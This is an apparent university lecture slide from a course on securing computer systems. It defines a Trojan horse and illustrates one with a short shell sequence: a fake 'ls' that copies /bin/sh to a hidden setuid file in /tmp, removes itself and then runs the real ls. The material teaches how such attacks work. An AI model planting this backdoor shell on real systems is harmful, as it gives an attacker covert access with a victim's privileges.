 Trojan Horse

Program with both an overt and covert effect

– Displays expected behavior when user executes.

– Covert effect (executed with user’s privileges) violates security policy.

Attacker:

cat >ls

cp /bin/sh /tmp/.xxsh

chmod u+s,o+x /tmp/.xxsh

rm ./ls

ls $*

^D

Victim:

ls

CIT 380: Securing Computer Systems

Slide #5